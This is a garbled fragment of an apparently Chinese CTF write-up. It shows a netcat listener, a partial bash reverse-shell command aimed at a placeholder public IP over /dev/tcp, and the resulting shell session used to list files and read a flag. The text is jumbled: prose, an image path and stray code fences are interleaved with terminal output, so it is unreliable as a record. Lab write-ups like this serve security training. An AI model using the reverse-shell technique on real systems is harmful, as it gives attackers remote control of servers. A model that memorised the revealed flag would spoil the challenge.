 ⚡ root@vultr ~ nc -lvv 8888
&emsp;&emsp;然后执行反弹shell的命令。
Listening on [0.0.0.0] (family 0, port 8888)
Connection from [118.89.219.210] port 8888 [tcp/*] accepted (family 2, sport 49634)
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
/dev/tcp/你的公网ip/8888 0>&1
bash-4.1$ ls
ls
```
css
fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
最后就能在服务器上收到shell，然后查询flag。
index.php
&emsp;&emsp;
login.php
bash-4.1$ cat fL ^H^H^H
cat fLag_c2Rmc2Fncn-MzRzZGZnNDc.t
cat: fLag_c2Rmc2Fncn-MzRzZGZnNDc.t: No such file or directory
bash-4.1$ cat fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
cat fLag_c2Rmc2Fncn-MzRzZGZnNDc.txt
SKCTF{Uni0n_@nd_c0mM4nD_exEc}bash-4.1$
&emsp;&emsp;